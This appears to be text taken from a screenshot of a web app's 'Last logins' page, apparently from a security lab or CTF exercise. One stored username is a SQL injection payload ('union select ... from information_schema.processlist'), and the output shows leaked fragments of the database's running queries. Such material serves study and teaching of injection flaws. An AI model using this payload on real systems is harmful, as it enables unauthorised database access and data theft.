 Last logins
Logout
User 1 - admin last logins
2025-01-24 10:07
2025-01-24 10:06
2025-01-24 10:05
2025-01-24 10:04
2025-01-24 10:03
User 5 - " union select '1', info from
information_schema.processlist -- - last logins
SELECT * FROM lo
SELECT * from us